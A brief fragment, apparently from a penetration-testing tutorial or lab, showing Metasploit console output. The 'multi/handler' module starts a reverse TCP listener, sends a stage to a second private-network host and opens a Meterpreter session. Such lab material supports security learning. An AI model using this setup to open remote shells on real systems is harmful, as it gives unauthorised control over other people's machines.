 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
[*] Sending stage (175686 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:9999 → 10.0.2.6:1148) at 2024-03-04 07:54:33 +0600
meterpreter >